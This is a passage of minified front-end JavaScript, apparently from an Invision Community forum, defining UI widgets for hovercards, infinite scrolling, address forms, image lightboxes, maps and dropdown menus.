card.find('.ipsHovercard_stem').remove();_.each(['Top','Bottom','Left','Right'],function(type){card.removeClass('ipsHovercard_stem'+type);});var stem=$('<span/>').addClass('ipsHovercard_stem');card.append(stem).addClass(options.className+'_stem'+(location.location.vertical.charAt(0).toUpperCase()+location.location.vertical.slice(1)));if(tooWide){stem.css({left:(elemPos.viewportOffset.left-10)+'px'});}else{card.addClass(options.className+'_stem'+(location.location.horizontal.charAt(0).toUpperCase()+location.location.horizontal.slice(1)));}
if(showImmediate){card.show();}else{ips.utils.anim.go('fadeIn',card);}},_buildCard=function(){var cardId=$(elem).identify().attr('id')+'_hovercard',actualWidth=options.width||300;card=$('<div/>');card.attr({id:cardId}).addClass(options.className).css({width:actualWidth+'px',zIndex:ips.ui.zIndex()});if(_.isString(content)){card.append($('<div/>').html(content));}else{card.append(content.show());}
ips.getContainer().append(card);if(!options.onClick){card.on('mouseenter',_cardMouseOver).on('mouseleave',_cardMouseOut);}
$(document).trigger('contentChange',[card]);},_buildLocalContent=function(){content=$(options.content);},_buildRemoteContent=function(){var deferred=$.Deferred();if(!elem.href){deferred.reject();return deferred.promise();}
if(options.cache&&ips.ui.hovercard.getCache(elem.href)){content=ips.ui.hovercard.getCache(elem.href);deferred.resolve();return deferred.promise();}
_buildLoadingWidget();if(options.target){var target=options.target;}else{var target=elem.href;}
ajaxObj=ips.getAjax()(target).done(function(response){content=response;deferred.resolve();if(options.cache){ips.ui.hovercard.setCache(target,content);}}).fail(function(jqXHR,status,errorThrown){if(Debug.isEnabled()){if(status!='abort'){Debug.error("Ajax request failed ("+status+"): "+errorThrown);}else{Debug.warn("Ajax request aborted");}
_removeLoadingWidget();deferred.reject();}else{if(status!='abort'){content=$('<div/>').addClass('i-padding_2 i-color_soft').html(ips.getString('errorLoadingContent'));deferred.resolve();}else{deferred.reject();}}}).always(function(){_removeLoadingWidget();});return deferred.promise();},_buildLoadingWidget=function(){if(!options.showLoading){return;}
loading=$('<div/>').addClass('ipsHovercard_loading').html(ips.templates.render('core.hovercard.loading'));ips.getContainer().append(loading);var loadingDims={width:loading.width(),height:loading.height()};loading.hide();var elemPos=ips.utils.position.getElemPosition(target),dimsToUse=(elemPos.fixed)?'fixedPos':'absPos';loading.css({left:elemPos[dimsToUse].left+'px',top:(elemPos[dimsToUse].top-loadingDims.height-10)+'px',position:(elemPos.fixed)?'fixed':'absolute',zIndex:"50000"});ips.utils.anim.go('fadeIn',loading);},_removeLoadingWidget=function(){if(loading&&loading.length){loading.remove();}},_mouseOut=function(){clearTimeout(onTimeout);if(ajaxObj){ajaxObj.abort();}
_removeLoadingWidget();if(card&&card.is(':visible')){offTimeout=setTimeout(_hideCard,options.timeout*1000);}
$(elem).off('.hovercard',_mouseOut);},_cardMouseOver=function(){clearTimeout(offTimeout);},_cardMouseOut=function(){clearTimeout(offTimeout);offTimeout=setTimeout(_hideCard,options.timeout*1000);};init();return{init:init,destruct:destruct,start:start};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.infiniteScroll',function(){var defaults={distance:50,loadingTpl:'core.infScroll.loading',scrollScope:window,pageParam:'page',pageBreakTpl:'core.infScroll.pageBreak',totalPages:null,disableIn:'phone'};var respond=function(elem,options){if(!$(elem).data('_infinite')){$(elem).data('_infinite',infiniteScrollObj(elem,_.defaults(options,defaults)));}},getObj=function(elem){if($(elem).data('_infinite')){return $(elem).data('_infinite');}
return undefined;};ips.ui.registerWidget('infScroll',ips.ui.infiniteScroll,['container','scrollScope','distance','url','pageParam','loadingTpl','pageBreakTpl','disableIn']);var infiniteScrollObj=function(elem,options){var state='ready',scrollScope=null,container=null,ajaxObj=null,currentPage=1;var init=function(){container=$(options.container);scrollScope=$(options.scrollScope);scrollScope.on('scroll',_scrollEvent);options.disableIn=options.disableIn.split(',');if(_.isString(options.distance)&&options.distance.indexOf('%')!==-1){var percent=parseInt(options.distance);options.distance=(scrollScope.height()/100)*percent;}
if(options.totalPages==null){options.totalPages=_getTotalPages();}
currentPage=_getStartPage();elem.on('refresh.infScroll',_refresh);},_refresh=function(){options.totalPages=_getTotalPages();currentPage=_getStartPage();try{ajaxObj.abort();}catch(err){}},_scrollEvent=function(e){if(ips.utils.responsive.enabled()&&_.indexOf(options.disableIn,ips.utils.responsive.getCurrentKey())!==-1){return;}
if(state=='loading'||state=='done'){return;}
if(currentPage>=_getTotalPages()){return;}
var distanceFromBottom=_getDistance();if(distanceFromBottom<=options.distance){state='loading';_loadMoreResults();}},_loadMoreResults=function(){_showLoadingElem();if(ajaxObj&&ajaxObj.abort){ajaxObj.abort();}
ajaxObj=ips.getAjax()(_getPageURL(currentPage+1)).done(function(response){currentPage++;_insertNewResults(response);state='ready';$(elem).trigger('infScrollPageLoaded',{page:currentPage});}).fail(function(){}).always(function(){_removeLoadingElem();});},_insertNewResults=function(response){var output='';if(options.pageBreakTpl){output+=ips.templates.render(options.pageBreakTpl,{page:currentPage});}
output+=response;var oldChildLength=container.children().length;container.append(output);container.children().slice(oldChildLength).each(function(child){$(document).trigger('contentChange',[$(this)]);});},_showLoadingElem=function(){container.append(ips.templates.render(options.loadingTpl));},_removeLoadingElem=function(){container.find('[data-role="infScroll_loading"]').remove();},_getDistance=function(){if(options.scrollScope==window){var scrollHeight=$(document).height();var distanceFromBottom=scrollHeight-$(window).height()-$(window).scrollTop();}else{var scrollHeight=scrollScope[0].scrollHeight;var distanceFromBottom=scrollHeight-scrollScope.height()-scrollScope.scrollTop();}
return distanceFromBottom;},_getPageURL=function(pageNo){var url=elem.attr('data-ipsInfScroll-url');return url+(url.match(/\?/)?'&':'?')+options.pageParam+'='+parseInt(pageNo);},_getStartPage=function(){var paginationElem=elem.find('.ipsPagination').first();if(!paginationElem.length){return 1;}
var activePage=paginationElem.find('.ipsPagination__active').attr('data-page');if(!activePage){return 1;}else{return parseInt(activePage);}},_getTotalPages=function(){var paginationElem=elem.find('.ipsPagination').first();if(!paginationElem.length){return 1;}
var totalPages=paginationElem.attr('data-pages');if(!totalPages){return 1;}else{return parseInt(totalPages);}};init();return{init:init};};return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.addressForm',function(){const defaults={minimize:false,country:"",requireFullAddress:true};function respond(elem,options,e){if(!_.isUndefined(elem.data('initialized'))){return;}
options=_.defaults(options,defaults);if(options.minimize){minimizeAddress(elem,options);}else{init(elem,options,e);}
elem.data('initialized',true);}
function init(elem,options,e){elem.on('change','[data-role="countrySelect"]',_.bind(countryChange,e,elem,options));$(elem).find('[data-role="countrySelect"]').change();recalculateAddAddressLineButton(elem);}
function minimizeAddress(elem,options){const tempInput=$('<input/>').attr('type','text').attr('data-role','minimizedVersion').addClass('ipsInput').attr('placeholder',ips.getString('specifyLocation')).on('focus',function(e){$(this).hide();if(options.country){$(elem).find('[data-role="countrySelect"]').val(options.country);}
init(elem,options,e);elem.show().find('input').first().focus();});const value=[];elem.find('input, select').each(function(){if($(this).val()){if($(this).is('select')){value.push($(this).find('option[value="'+$(this).val()+'"]').text().trim());}else{value.push($(this).val().trim());}}});if(value.length){tempInput.val(value.join(', '));}
elem.hide().after(tempInput);}
function countryChange(elem,options,e){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ajax&do=states&country='+$(e.target).val()).done(function(response){let regionSelect;let regionText;if(response.length){if(!$(elem).find('[data-role="regionSelect"]').length){regionText=$(elem).find('[data-role="regionText"]');}
else
{regionText=$(elem).find('[data-role="regionSelect"]');}
regionSelect=$('<select class="ipsInput" data-role="regionSelect" />');regionSelect.attr('name',regionText.attr('name'));if(!options.requireFullAddress){regionSelect.append($('<option />').attr('value','').html($(elem).find('[data-role="regionText"]').attr('placeholder')));}
response.forEach?.(region=>{regionSelect.append($('<option />').attr('value',region).html(region));if(region.toLowerCase()===regionText.val().toLowerCase()){regionSelect.val(region);}})
regionText.replaceWith(regionSelect);}else{if(!$(elem).find('[data-role="regionText"]').length){regionSelect=$(elem).find('[data-role="regionSelect"]');regionText=$('<input type="text" data-role="regionText" placeholder="'+ips.getString('address_region')+'" />');regionText.attr('name',regionSelect.attr('name')).val("");regionSelect.replaceWith(regionText);}}});if(typeof elem.attr('data-ipsAddressForm-googlePlaces')==='string'){ips.ui.map.afterGoogleMapsLoaded(()=>googlePlacesInit(elem))}}
function addAddressLine(elem,value){const lastLine=elem.find('[data-role="addressLine"]').closest('li').last();const newLine=lastLine.clone();if(value){newLine.find('input').focus().val(value);}
lastLine.after(newLine);}
function recalculateAddAddressLineButton(elem){elem.find('[data-role="addAddressLine"]').remove();const button=$('<i class="fa fa-plus" style="cursor:pointer; margin-left: 4px" data-role="addAddressLine">');button.click(function(){addAddressLine(elem,'');recalculateAddAddressLineButton(elem);});elem.find('[data-role="addressLine"]').last().after(button);}
function googlePlacesInit(elem){const googlePlacesInput=$(elem).find('[data-role="addressLine"]').first();const options={types:['geocode'],componentRestrictions:{country:$(elem).find('[data-role="countrySelect"]').val()}};if(!options.componentRestrictions.country){delete options.componentRestrictions}
const autocomplete=new google.maps.places.Autocomplete(googlePlacesInput.get(0),options);googlePlacesInput.on('focus',function(){if(navigator.geolocation){navigator.geolocation.getCurrentPosition(function(position){const geolocation=new google.maps.LatLng(position.coords.latitude,position.coords.longitude);autocomplete.setBounds(new google.maps.LatLngBounds(geolocation,geolocation));});}});googlePlacesInput.on('keypress',function(e){if((e.which&&e.which==13)||(e.keyCode&&e.keyCode==13)){return false;}});google.maps.event.addListener(autocomplete,'place_changed',function(){const place=autocomplete.getPlace();for(let i=0;i<$(elem).find('[data-role="addressLine"]').length;i++){$(elem).find('[data-role="addressLine"]').val('');}
const parsedAddress=$('<div>'+place.adr_address+'</div>');const addressLines=[];let existingAddressLines=$(elem).find('[data-role="addressLine"]').length;if(parsedAddress.find('.post-office-box').length){addressLines.push(parsedAddress.find('.post-office-box').text());}
if(parsedAddress.find('.street-address').length){addressLines.push(parsedAddress.find('.street-address').text());}
if(parsedAddress.find('.extended-address').length){addressLines.push(parsedAddress.find('.extended-address').text());}
for(let i=0;i<addressLines.length;i++){if(existingAddressLines){$(elem).find('[data-role="addressLine"]').slice(i,1).focus().val(addressLines[i]);existingAddressLines--;}else{addAddressLine(elem,addressLines[i]);}}
if(parsedAddress.find('.locality')){elem.find('[data-role="city"]').focus().val(parsedAddress.find('.locality').text());}
if(parsedAddress.find('.region')){elem.find('[data-role="regionText"]').focus().val(parsedAddress.find('.region').text());if(elem.find('[data-role="regionSelect"] option[value="'+parsedAddress.find('.region').text()+'"]').length){elem.find('[data-role="regionSelect"]').val(parsedAddress.find('.region').text());}else{for(let i in place.address_components){if(place.address_components[i].types[0]==='administrative_area_level_1'||place.address_components[i].types[0]==='administrative_area_level_2'){if(elem.find('[data-role="regionSelect"] option[value="'+place.address_components[i].long_name+'"]').length){elem.find('[data-role="regionSelect"]').val(place.address_components[i].long_name);break;}else if(elem.find('[data-role="regionSelect"] option[value="'+place.address_components[i].short_name+'"]').length){elem.find('[data-role="regionSelect"]').val(place.address_components[i].short_name);break;}}}}}
if(parsedAddress.find('.postal-code')){elem.find('[data-role="postalCode"]').focus().val(parsedAddress.find('.postal-code').text());}});}
ips.ui.registerWidget('addressForm',ips.ui.addressForm,['minimize','country','requireFullAddress']);return{respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";const imageDimCache={};const imageResolveCache={};ips.createModule('ips.ui.lightbox',function(){var defaults={className:'ipsLightbox',useEvents:false};var currentLightbox;var respond=function(elem,options,e){options=_.defaults(options,defaults);currentLightbox=new lightboxObj(elem,options,e);},destruct=function(elem){if(currentLightbox){currentLightbox.destruct();currentLightbox=null;}};ips.ui.registerWidget('lightbox',ips.ui.lightbox,['group','commentsURL','className','preload','useEvents'],{lazyLoad:true,lazyEvents:'click'});return{respond:respond,destruct:destruct,getImageDimensions(url){return new Promise(resolve=>{if(url in imageDimCache){resolve(imageDimCache[url])}else if(url in imageResolveCache){imageResolveCache[url].add(resolve)}else{imageResolveCache[url]=new Set();imageResolveCache[url].add(resolve)
const img=document.createElement('img')
let timeout;const loaded=()=>{img.removeEventListener('load',loaded)
img.removeEventListener('error',loaded)
clearTimeout(timeout)
const dims={width:img.naturalWidth,height:img.naturalHeight,solid:!!(img.naturalWidth&&img.naturalHeight)}
img.remove()
imageDimCache[url]=dims
setTimeout(()=>delete imageDimCache[url],300000);imageResolveCache[url].forEach(cb=>cb(dims))
imageResolveCache[url].clear()
delete imageResolveCache[url]}
timeout=setTimeout(loaded,5000)
img.addEventListener('load',loaded)
img.addEventListener('error',loaded)
img.src=url}})}};});var lightboxObj=function(elem,options,e){if(e){e.preventDefault();}
var imageCollection=[],commentsAjax,modal,pieces,currentImage,phoneBreakpoint=false;var init=function(){elem.blur();_getAllImages();_buildModal();_buildWrapper();_setUpEvents();_show();_loadFirstImage();},destruct=function(){$(window).off('resize',_resize);$(document).off('keydown',_keyPress);modal.off('click',close);},_setUpEvents=function(){pieces.lightbox.on('click','.'+options.className+'_next',nextImage).on('click','.'+options.className+'_prev',prevImage).on('click','.'+options.className+'_close',close).on('click',clickedLightbox).on('click','[data-action="rotateImage"]',_rotateImage);modal.on('click',close);$(window).on('resize',_resize);$(document).on('keydown',_keyPress);$(document).on('imageUpdated',_updateImage);$(document).on('imageLoading',_mainImageLoading);if(options.useEvents){$(document).on('lightboxDisable_next',function(){$('.'+options.className+'_next').hide();});$(document).on('lightboxDisable_prev',function(){$('.'+options.className+'_prev').hide();});$(document).on('lightboxEnable_next',function(){$('.'+options.className+'_next').show();});$(document).on('lightboxEnable_prev',function(){$('.'+options.className+'_prev').show();});}},_mainImageLoading=function(e){_setLoading(true);pieces.imagePanel.find('.'+options.className+'_image ').hide();},_updateImage=function(e,data){if(data.closeLightbox===true){close(e);}
else if(data.updateImage){_showImage(data.updateImage);}},_resize=function(e){if(pieces.lightbox&&pieces.imagePanel){if(pieces.imagePanel.find('.'+options.className+'_image').length){_positionCenter(pieces.imagePanel.find('.'+options.className+'_image:visible'));}}},_keyPress=function(e){if(!pieces.lightbox.is(':visible')){return;}
switch(e.keyCode){case ips.ui.key.ESCAPE:close(e);break;case ips.ui.key.RIGHT:nextImage(e);break;case ips.ui.key.LEFT:prevImage(e);break;}},_loadFirstImage=function(){var firstImage=function(){for(var i=0;i<imageCollection.length;i++){if(imageCollection[i].elem==elem){return imageCollection[i];}}}();currentImage=firstImage;_showImage(firstImage);},_showImage=function(image){_setLoading(true);pieces.imagePanel.find('.'+options.className+'_image ').hide();if(image.imageElem){pieces.imagePanel.find('.'+options.className+'_image ').hide()
var thisImage=image.imageElem.css({opacity:"0"}).show();_imageLoaded(thisImage);}else{var thisImage=image.imageElem=$('<img/>').attr('src',image.largeImage).addClass(options.className+'_image').css({opacity:"0"}).imagesLoaded(function(imagesLoaded){try{_imageLoaded($(imagesLoaded.images[0].img));}catch(err){Debug.error("Error loading image");}});if(!_.isUndefined($(image.elem).attr('data-fileId'))){thisImage.attr('data-fileId',$(image.elem).attr('data-fileId'));}
pieces.imagePanel.find('.'+options.className+'_image ').hide().end().append(thisImage);}
var rotatedImage=$('.ipsAttachLink_image img[data-rotate][data-fileId=\''+thisImage.attr('data-fileId')+'\']');if(rotatedImage.length){thisImage.attr('data-rotate',$(rotatedImage).attr('data-rotate'));_applyRotation(thisImage,$(rotatedImage).attr('data-rotate'));}
pieces.fullSize.attr('href',image.largeImage);if(image.commentsURL){_loadComments(image);}else{_hideCommentsPanel();}
if(image.meta){pieces.metaPanel.show().html(ips.templates.render('core.lightbox.meta',{title:image.meta}));}else{pieces.metaPanel.hide();}
$(elem).trigger('lightboxImageShown',{image:image,triggerElem:elem});},_loadComments=function(image){if(commentsAjax){Debug.warn("Aborting comment load");commentsAjax.abort();}
pieces.commentsPanel.html('').show().addClass('ipsLoading');pieces.imagePanel.addClass(options.className+'_withComments');commentsAjax=ips.getAjax()(image.commentsURL).done(function(response){pieces.commentsPanel.html(response).removeClass('ipsLoading');$(document).trigger('contentChange',[pieces.commentsPanel]);$(elem).trigger('lightboxCommentsLoaded',{image:image,triggerElem:elem,commentsArea:pieces.commentsPanel});});},_hideCommentsPanel=function(){pieces.commentsPanel.hide();pieces.imagePanel.removeClass(options.className+'_withComments');},_setLoading=function(status){if(status===true){pieces.imagePanel.addClass('ipsLoading');}else{pieces.imagePanel.removeClass('ipsLoading');$('.'+options.className+'_imagePanel > img, .'+options.className+'_fullSize').on('mouseover',function(){$('.'+options.className+'_fullSize').show();}).on('mouseout',function(){$('.'+options.className+'_fullSize').hide();});}},_imageLoaded=function(image){image.css({opacity:"1"});_positionCenter(image);_setLoading(false);_setButtons(image);if(options.useEvents){return;}
if(imageCollection.length<2){pieces.next.hide();pieces.prev.hide();}else{var curPos=_.indexOf(imageCollection,currentImage);pieces.next.show();pieces.prev.show();if(curPos==0){pieces.prev.hide();}
if(curPos==(imageCollection.length-1)){pieces.next.hide();}}},_setButtons=function(image){if(!_.isUndefined(image.attr('data-fileId'))){$(document).trigger('contentChange',[$('.'+options.className)]);}},_positionCenter=function(image){var imageSize={width:image.width(),height:image.height()},panelSize={width:pieces.imagePanel.width(),height:pieces.imagePanel.height()};Debug.log("Dimensions: "+imageSize.width+" x "+imageSize.height);image.css({left:'50%',marginLeft:'-'+Math.max((imageSize.width/2),0)+'px',top:'50%',marginTop:'-'+Math.max((imageSize.height/2),0)+'px'});if(pieces.fullSize){pieces.fullSize.css({left:'50%',marginLeft:'-'+Math.max((imageSize.width/2),0)+'px',width:(imageSize.width+2)+'px',top:'50%',height:(imageSize.height+2)+'px',marginTop:'-'+Math.max((imageSize.height/2),0)+'px',paddingTop:Math.max((imageSize.height/2)-(imageSize.height/2/2)+50,0)+'px'});}},clickedLightbox=function(e){if($(e.target).closest('a').length){return;}
var width=$(document).width();var halfPos=width/2;if(e.pageX>=halfPos&&pieces.next.is(':visible')){pieces.next.click();}else if(e.pageX<halfPos&&pieces.prev.is(':visible')){pieces.prev.click();}else{close();}},nextImage=function(e){e.preventDefault();e.stopPropagation();if(options.useEvents){$(document).trigger('lightboxNextImage');return;}
currentImage=_getNextImage();_showImage(currentImage);},prevImage=function(e){e.preventDefault();e.stopPropagation();if(options.useEvents){$(document).trigger('lightboxPrevImage');return;}
currentImage=_getPrevImage();_showImage(currentImage);},_getPrevImage=function(e){var curPos=_.indexOf(imageCollection,currentImage);if(curPos===0){return imageCollection[imageCollection.length-1];}
return imageCollection[curPos-1];},_getNextImage=function(){var curPos=_.indexOf(imageCollection,currentImage);if(curPos==(imageCollection.length-1)){return imageCollection[0];}
return imageCollection[curPos+1];},_rotateImage=function(e){e.preventDefault();var visibleImage=$('img.ipsLightbox_image:visible');var url=$(e.currentTarget).attr('href')+'&current='+$(visibleImage).attr('data-rotate');ips.getAjax()(url,{showLoading:true}).done(function(response){$('img[data-fileId="'+response.fileId+'"]').each(function(){$(visibleImage).attr('data-rotate',response.rotate);_applyRotation(this,response.rotate);if(response.saved==1){$(document).trigger('imageRotated',response);}});ips.ui.flashMsg.show(response.message);}).fail(function(){window.location=url;});},_applyRotation=function(elem,angle){$(elem).css({'transform':'rotate('+angle+'deg)'});if(angle=='90'||angle=='-90'){var panelHeight=$(elem).parents('.ipsLightbox_imagePanel').height();$(elem).css({'max-width':(panelHeight-20).toString()+'px'});}},close=function(e){if(e){e.preventDefault();e.stopPropagation();}
$(document).off('imageUpdated',_updateImage);$(document).off('imageLoading',_mainImageLoading);modal.hide();pieces.lightbox.hide();},_show=function(){ips.utils.anim.go('fadeIn fast',modal);ips.utils.anim.go('fadeIn fast',pieces.lightbox);},_buildWrapper=function(){pieces={lightbox:$('<div/>').addClass(options.className).css({zIndex:ips.ui.zIndex()}),imagePanel:$('<div/>').addClass(options.className+'_imagePanel'),commentsPanel:$('<div/>').addClass(options.className+'_commentsPanel').html('').hide(),toolsPanel:$('<div/>').addClass(options.className+'_toolsPanel').html('').hide(),next:$('<a/>').addClass(options.className+'_next').html("<i class='fa-solid fa-angle-right'></i>"),prev:$('<a/>').addClass(options.className+'_prev').html("<i class='fa-solid fa-angle-left'></i>"),close:$('<a/>').addClass(options.className+'_close').html("&times;"),fullSize:$('<a/>').attr('href','#').attr('target','_blank').addClass(options.className+'_fullSize'),metaPanel:$('<div/>').addClass(options.className+'_meta').hide()};pieces.lightbox.append(pieces.imagePanel.append(pieces.next).append(pieces.prev).append(pieces.fullSize)).append(pieces.metaPanel).append(pieces.commentsPanel).append(pieces.toolsPanel).append(pieces.close);$('body').append(pieces.lightbox);},_getAllImages=function(){if(options.group){var images=$('[data-ipslightbox-group="'+options.group+'"]');}else{var images=$(elem);}
$.each(images,function(i,thisElem){imageCollection.push(_returnImageData(thisElem));});},_returnImageData=function(thisElem){var origImage,largeImage;if(thisElem.tagName!='IMG'){origImage=$(thisElem).find('img').attr('src');}else{origImage=$(thisElem).attr('src');}
if($(thisElem).attr('data-fullURL')){largeImage=$(thisElem).attr('data-fullURL');}else if(thisElem.tagName=='A'&&$(thisElem).attr('href')){largeImage=$(thisElem).attr('href');}
return{elem:thisElem,originalImage:origImage,largeImage:largeImage||origImage,meta:$(thisElem).attr('data-ipsLightbox-meta'),commentsURL:$(thisElem).attr('data-ipsLightbox-commentsURL')};},_buildModal=function(){modal=ips.ui.getModal();modal.css({zIndex:ips.ui.zIndex()});};init();return{destruct:destruct};};}(jQuery,_));;
;(function($,_){ips.createModule('ips.ui.map',function(){const defaults={zoom:2,maxZoom:16,markers:'[]',contentUrl:null};function _mapbox(elem,options){$('head').append("<link rel='stylesheet' type='text/css' media='all' href='https://api.mapbox.com/mapbox.js/v3.3.1/mapbox.css'><link href='https://api.mapbox.com/mapbox.js/plugins/leaflet-markercluster/v1.0.0/MarkerCluster.css' rel='stylesheet' /><link href='https://api.mapbox.com/mapbox.js/plugins/leaflet-markercluster/v1.0.0/MarkerCluster.Default.css' rel='stylesheet' />");function handlePopup(e){const popup=e.target.getPopup();const clubID=e.target.options.clubID;ips.getAjax()(options.contentUrl+clubID).done(response=>{popup.setContent(response);popup.update();});}
ips.loader.get(['https://api.mapbox.com/mapbox.js/v3.3.1/mapbox.js']).then(function(){ips.loader.get(['https://api.mapbox.com/mapbox.js/plugins/leaflet-markercluster/v1.0.0/leaflet.markercluster.js']).then(function(){L.mapbox.accessToken=ips.getSetting('mapApiKey');const map=L.mapbox.map(elem.get(0)).setView([45,0],options.zoom).addLayer(L.mapbox.styleLayer('mapbox://styles/mapbox/streets-v11'));const cluster=new L.MarkerClusterGroup();map.addLayer(cluster);const markers=$.parseJSON(options.markers);for(const id in markers){const marker=L.marker([markers[id].lat,markers[id].long],{icon:L.mapbox.marker.icon({'marker-color':'#0000ff'}),clubID:id,title:markers[id].title,draggable:false});cluster.addLayer(marker);if(options.contentUrl){marker.bindPopup(ips.getString('loading'));marker.on('click',handlePopup);}}
map.fitBounds(cluster.getBounds().pad(0.5));});});}
function _google(elem,options){ips.ui.map.afterGoogleMapsLoaded(()=>{const mapOptions={zoom:options.zoom,maxZoom:options.maxZoom,scrollwheel:false};if(options.zoom){mapOptions.center={lat:45,lng:0};}else{mapOptions.center={lat:30,lng:0};}
const map=new google.maps.Map(elem.get(0),mapOptions);const bounds=new google.maps.LatLngBounds();const infowindow=new google.maps.InfoWindow({content:ips.getString('loading')});const markers=$.parseJSON(options.markers);for(const id in markers){const marker=new google.maps.Marker({position:{lat:markers[id].lat,lng:markers[id].long},map:map,title:markers[id].title,id:id});if(options.contentUrl){marker.addListener('click',function(){infowindow.setContent(ips.getString('loading'))
infowindow.open(map,this);ips.getAjax()(options.contentUrl+this.id).done(function(response){infowindow.setContent(response);});});}
bounds.extend(marker.position);}
map.fitBounds(bounds);})}
let googleMapsState='unloaded';const googleMapsCallbacksQueue=new Set();ips.ui.registerWidget('map',ips.ui.map,['zoom','maxZoom','markers','contentUrl']);return{respond(elem,options){options={...defaults,...options}
const generator={google:_google,mapbox:_mapbox}[ips.getSetting('mapProvider')]
if(ips.getSetting('lazyLoadEnabled')){ips.utils.lazyLoad.observe(elem,{loadCallback(){generator?.(elem,options)}});}else{generator?.(elem,options)}},afterGoogleMapsLoaded(cb){if(!(cb instanceof Function)||googleMapsCallbacksQueue.has(cb)){return;}
if(googleMapsState==='loaded'){cb();}
googleMapsCallbacksQueue.add(cb)
if(googleMapsState==='unloaded'){googleMapsState='loading'
ips.loader.get(['https://maps.googleapis.com/maps/api/js?key='+ips.getSetting('mapApiKey')+'&libraries=places&sensor=false&loading=async']).then(()=>{googleMapsState='loaded'
for(const queuedCallback of googleMapsCallbacksQueue){queuedCallback();}})}}};});}(jQuery,_));;
;(function($,_,undefined){ips.createModule('ips.ui.menu',function(){var defaults={className:'ipsMenu',activeClass:'',closeOnClick:true,closeOnBlur:true,selectable:false,withStem:true,stemOffset:16,stopLinks:false,above:'auto'};var stems=['topLeft','topRight','topCenter','bottomLeft','bottomRight','bottomCenter'];if(!defaults.withStem){defaults.stemOffset=0;}
var _menuRegistry={};var respond=function(elem,options,e){e.preventDefault();var elemID=$(elem).identify().attr('id'),options=_.defaults(options,defaults);if($(elem).attr('data-disabled')||$(elem).is(':disabled')){return;}
if(!$(elem).data('_menuBody')){var menu=_getMenu(elem,elemID,options);$(elem).data('_menuBody',menu);}else{var menu=$(elem).data('_menuBody');}
if(!menu.length){Debug.warn("Couldn't find or build a menu for "+elemID);return;}
$(window).on('resize',function(e){if(menu.is(':visible')){menu.hide();_positionMenu(elem,elemID,options,menu,true);menu.show();}});if(!menu.is(':visible')){_showMenu(elem,elemID,options,menu,e);}else{_hideMenu(elem,elemID,options,menu,false);}},_showMenu=function(elem,elemID,options,menu,e){if(options.closeOnBlur){$(document).on('click.'+elemID,_.partial(_closeOnBlur,elem,menu));}
$(menu).on('closeMenu',_.partial(_hideMenu,elem,elemID,options,menu)).on('mouseenter','.ipsMenu_subItems',_.bind(_showSubMenu,this,elem,elemID,options,menu));$(elem).on('closeMenu',_.partial(_hideMenu,elem,elemID,options,menu,false));menu.get(0).style.opacity=0;menu.show();_positionMenu(elem,elemID,options,menu);menu.get(0).style.opacity='';$(elem).addClass(options.activeClass);$(elem).trigger('menuOpened',{elemID,originalEvent:e,menu});$(elem).each((i,el)=>{$(el).get(0)?.dispatchEvent(new MenuOpenedEvent(elemID,e,menu))})},_showSubMenu=function(elem,elemID,options,menu,e){var menuItem=$(e.currentTarget).find('> a');var subMenu=menuItem.next('.ipsMenu');$(e.currentTarget).on('mouseleave',_.bind(_hideSubMenu,this,elem,elemID,options,menu));var itemPosition=ips.utils.position.getElemPosition(menuItem);var itemSize=ips.utils.position.getElemDims(menuItem);var subMenuSize=ips.utils.position.getElemDims(subMenu);if($('html').attr('dir')=='rtl'){var left=(itemSize.outerWidth-5);var top=menuItem.position()['top']-5;if((itemPosition.viewportOffset.left-subMenuSize.outerWidth-5)<0){if((itemPosition.viewportOffset.right+5+subMenuSize.outerWidth)<=$(window).width()){left=(itemSize.outerWidth+5);}else{left=15-itemPosition.absPos.left;top=menuItem.position()['top']+itemSize.height+15;}}
subMenu.css({left:left+'px',top:top+'px'}).show();}else{var left=(itemSize.outerWidth-5);var top=menuItem.position()['top']-5;if((itemPosition.viewportOffset.left+itemSize.outerWidth+subMenuSize.outerWidth-5)>$(window).width()){if((itemPosition.viewportOffset.left+5-subMenuSize.outerWidth)>=0){left=((subMenuSize.outerWidth*-1)+5);}else{left=($(window).width()-subMenuSize.outerWidth)-itemPosition.absPos.left-15;top=menuItem.position()['top']+itemSize.height+15;}}
subMenu.css({left:left+'px',top:top+'px'}).show();}},_hideSubMenu=function(elem,elemID,options,menu,e){var subMenus=$(e.currentTarget).closest('.ipsMenu_item').find('.ipsMenu');subMenus.hide();},_hideMenu=async function(elem,elemID,options,menu,immediate){if(options.closeOnBlur){$(document).off('click.'+elemID);}
if(!$(menu).is(":visible")){return;}
$(elem).removeClass(options.activeClass);await Promise.all($(menu).get(0).getAnimations().filter(()=>!!immediate).map(animation=>{animation.pending&&animation.cancel();return animation.finished;}));if(!immediate){ips.utils.anim.go('fadeOut fast',menu);await Promise.all($(menu).get(0).getAnimations().map(animation=>animation.finished));}
$(menu).hide();$(elem).off('closeMenu');$(menu).off('closeMenu');$(elem).trigger('menuClosed',{elemID:elemID,menu:menu});},_positionMenu=function(elem,elemID,options,menu,repositioning){ips.utils.position.startCaching();let above=options.above;const element=$(elem).get(0);const menuElement=$(menu).get(0);const{rect:docRect}=ips.utils.position.getElemRectAndStyle(document.documentElement);if(above==='auto'){const{rect}=ips.utils.position.getElemRectAndStyle(element);const{rect:menuRect}=ips.utils.position.getElemRectAndStyle(menuElement);above=(rect.top+menuRect.height>window.innerHeight);}
const positionInfo={trigger:elem,target:menu,center:true,above,stemOffset:{left:options.stemOffset,top:-2}};Object.assign(menuElement.style,{left:menuElement.style.left||'',top:menuElement.style.top||'',});if(menuElement.dataset.originalwidth){Object.assign(menuElement.style,{width:menuElement.dataset.originalwidth+'px'});}
const appendTo=options.appendTo?_getAppendContainer(elem,options.appendTo):undefined;if(options.appendTo&&appendTo?.length){positionInfo.targetContainer=appendTo;}
const menuPosition=ips.utils.position.positionElem(positionInfo);Object.assign(menuElement.style,{left:menuPosition.left+'px',top:menuPosition.top+'px',position:(menuPosition.fixed)?'fixed':'absolute',});ips.utils.position.endCaching(menuElement);const menuDims=ips.utils.position.getElemDims(menu);if(!repositioning){menuElement.style.zIndex=ips.ui.zIndex();}
if((menuDims.width>docRect.clientWidth)||(ips.utils.position.getElemRectAndStyle(menuElement).rect.left<0)){options.noStem=true;let left="10px";if(options.appendTo&&appendTo?.length){left=(10-$(appendTo).get(0).getBoundingClientRect().left)+'px';}
